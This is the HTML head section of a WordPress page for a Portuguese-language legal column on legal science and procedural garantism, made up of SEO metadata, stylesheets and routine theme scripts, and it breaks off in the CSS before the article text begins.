

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.contraditor.com/ciencia-juridica-e-garantismo-processual-2a-parte/
body_size: 68692
content:
<!doctype html >
<html lang="pt-BR">
<head>
    <meta charset="UTF-8" />
    <title>62. CIÊNCIA JURÍDICA E GARANTISMO PROCESSUAL – 2ª PARTE - Contraditor</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.contraditor.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.contraditor.com/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.contraditor.com/ciencia-juridica-e-garantismo-processual-2a-parte/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="62. CIÊNCIA JURÍDICA E GARANTISMO PROCESSUAL – 2ª PARTE - Contraditor" />
	<meta property="og:description" content="Introdução Em coluna pretérita (ver aqui), iniciou-se uma série de textos introdutórios acerca do complexo tema da Ciência Jurídica. Conforme observado, buscou-se desenvolvê-lo através de três textos: no primeiro, tratou-se das diferenciações entre teoria, dogmática e práxis; neste segundo, analisar-se-á especificamente, e com maior vagar, a função da dogmática/doutrina[1] e sua “cientificidade” (Wissenschaftlichkeit); e por fim, ainda haverá um [&hellip;]" />
	<meta property="og:url" content="https://www.contraditor.com/ciencia-juridica-e-garantismo-processual-2a-parte/" />
	<meta property="og:site_name" content="Contraditor" />
	<meta property="article:publisher" content="https://www.facebook.com/portalcontraditor" />
	<meta property="article:published_time" content="2021-07-23T18:25:42+00:00" />
	<meta property="article:modified_time" content="2021-07-23T18:25:53+00:00" />
	<meta property="og:image" content="https://www.contraditor.com/wp-content/uploads/2021/07/62-gar-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="William Galle Dietrich" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@contraditor_com" />
	<meta name="twitter:site" content="@contraditor_com" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="William Galle Dietrich" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="16 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.contraditor.com/ciencia-juridica-e-garantismo-processual-2a-parte/#article","isPartOf":{"@id":"https://www.contraditor.com/ciencia-juridica-e-garantismo-processual-2a-parte/"},"author":{"name":"William Galle Dietrich","@id":"https://www.contraditor.com/#/schema/person/738c37836c48fba89995e1a40eb6ee48"},"headline":"62. CIÊNCIA JURÍDICA E GARANTISMO PROCESSUAL – 2ª PARTE","datePublished":"2021-07-23T18:25:42+00:00","dateModified":"2021-07-23T18:25:53+00:00","mainEntityOfPage":{"@id":"https://www.contraditor.com/ciencia-juridica-e-garantismo-processual-2a-parte/"},"wordCount":3791,"commentCount":0,"image":{"@id":"https://www.contraditor.com/ciencia-juridica-e-garantismo-processual-2a-parte/#primaryimage"},"thumbnailUrl":"https://www.contraditor.com/wp-content/uploads/2021/07/62-gar-scaled.jpg","articleSection":["Colunas","Garantismo Processual"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.contraditor.com/ciencia-juridica-e-garantismo-processual-2a-parte/#respond"]}]},{"@type":"WebPage","@id":"https://www.contraditor.com/ciencia-juridica-e-garantismo-processual-2a-parte/","url":"https://www.contraditor.com/ciencia-juridica-e-garantismo-processual-2a-parte/","name":"62. CIÊNCIA JURÍDICA E GARANTISMO PROCESSUAL – 2ª PARTE - Contraditor","isPartOf":{"@id":"https://www.contraditor.com/#website"},"primaryImageOfPage":{"@id":"https://www.contraditor.com/ciencia-juridica-e-garantismo-processual-2a-parte/#primaryimage"},"image":{"@id":"https://www.contraditor.com/ciencia-juridica-e-garantismo-processual-2a-parte/#primaryimage"},"thumbnailUrl":"https://www.contraditor.com/wp-content/uploads/2021/07/62-gar-scaled.jpg","datePublished":"2021-07-23T18:25:42+00:00","dateModified":"2021-07-23T18:25:53+00:00","author":{"@id":"https://www.contraditor.com/#/schema/person/738c37836c48fba89995e1a40eb6ee48"},"breadcrumb":{"@id":"https://www.contraditor.com/ciencia-juridica-e-garantismo-processual-2a-parte/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.contraditor.com/ciencia-juridica-e-garantismo-processual-2a-parte/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.contraditor.com/ciencia-juridica-e-garantismo-processual-2a-parte/#primaryimage","url":"https://www.contraditor.com/wp-content/uploads/2021/07/62-gar-scaled.jpg","contentUrl":"https://www.contraditor.com/wp-content/uploads/2021/07/62-gar-scaled.jpg","width":2560,"height":1707,"caption":"Light bulb lamps"},{"@type":"BreadcrumbList","@id":"https://www.contraditor.com/ciencia-juridica-e-garantismo-processual-2a-parte/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.contraditor.com/"},{"@type":"ListItem","position":2,"name":"62. CIÊNCIA JURÍDICA E GARANTISMO PROCESSUAL – 2ª PARTE"}]},{"@type":"WebSite","@id":"https://www.contraditor.com/#website","url":"https://www.contraditor.com/","name":"Contraditor","description":"O debate em primeiro lugar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.contraditor.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://www.contraditor.com/#/schema/person/738c37836c48fba89995e1a40eb6ee48","name":"William Galle Dietrich","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.contraditor.com/#/schema/person/image/5931d02a6966c15840ca0fe30047cc07","url":"https://www.contraditor.com/wp-content/uploads/2021/07/Willliam-96x96.jpeg","contentUrl":"https://www.contraditor.com/wp-content/uploads/2021/07/Willliam-96x96.jpeg","caption":"William Galle Dietrich"},"description":"Doutorando em Direito Civil pela Faculdade de Direito do Largo de São Francisco (USP). Mestre em Direito pela Universidade do Vale do Rio dos Sinos (UNISINOS), como bolsista CAPES. Bacharel em Direito pela FEEVALE. Membro da Rede de Direito Civil Contemporâneo (USP, Un. Humboldt-Berlim, Un. de Coimbra, Un. de Lisboa, Un. do Porto, Un. de Roma II-Tor Vergata, Um. de Girona, UFMG, UFPR, UFRGS, UFSC, UFPE, UFF, UFC, UFMT, UFBA e UFRJ). Membro da ABDPro – Associação Brasileira de Direito Processual. Advogado no Raatz &amp; Anchieta Advocacia (RS).","url":"https://www.contraditor.com/author/william-dietrich/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Contraditor &raquo;" href="https://www.contraditor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Contraditor &raquo;" href="https://www.contraditor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Contraditor &raquo; 62. CIÊNCIA JURÍDICA E GARANTISMO PROCESSUAL – 2ª PARTE" href="https://www.contraditor.com/ciencia-juridica-e-garantismo-processual-2a-parte/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.contraditor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.contraditor.com%2Fciencia-juridica-e-garantismo-processual-2a-parte%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.contraditor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.contraditor.com%2Fciencia-juridica-e-garantismo-processual-2a-parte%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sb_instagram_styles-css' href='https://www.contraditor.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.contraditor.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.contraditor.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.contraditor.com/wp-content/plugins/td-newsletter/style.css?ver=11.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.contraditor.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=29b8eed74f3fa54e90e15885fee4a238' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%7CRoboto%3A400%7CLato%3A900%2C700%2C400%7CRoboto+Slab%3A400%7CRoboto%3A700%2C400%2C900%7CMerriweather%3A700%2C900%2C400%2C800%2C600%7CInter%3A700%2C500&#038;display=swap&#038;ver=11.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.contraditor.com/wp-content/themes/Newspaper/style.css?ver=11.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.contraditor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=29b8eed74f3fa54e90e15885fee4a238' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.contraditor.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine_pro/demo_style.css?ver=11.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.contraditor.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='multiple-authors-widget-css-css' href='https://www.contraditor.com/wp-content/plugins/publishpress-authors/src/assets/css/multiple-authors-widget.css?ver=4.7.6' type='text/css' media='all' />
<style id='multiple-authors-widget-css-inline-css' type='text/css'>
:root { --ppa-color-scheme: #655997; --ppa-color-scheme-active: #514779; }
/*# sourceURL=multiple-authors-widget-css-inline-css */
</style>
<link rel='stylesheet' id='multiple-authors-fontawesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.1/css/all.min.css?ver=4.7.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.contraditor.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.contraditor.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.contraditor.com/wp-json/wp/v2/posts/755" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.contraditor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.contraditor.com/?p=755' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"66dc653679","wpRestUrl":"https:\/\/www.contraditor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.contraditor.com\/wp-admin\/","wpRestNonce":"66dc653679","wpRestUrl":"https:\/\/www.contraditor.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.contraditor.com\/wp-admin\/","wpRestNonce":"66dc653679","wpRestUrl":"https:\/\/www.contraditor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":105};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.contraditor.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.1";
var td_get_template_directory_uri="https:\/\/www.contraditor.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="Email ou senha incorreta!";
var td_email_incorrect="Email incorreto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ffd500";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta esquerda)";
var td_magnific_popup_translation_tNext="Pr\u00f3ximo (Seta direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado da %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="f21d2019fb";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
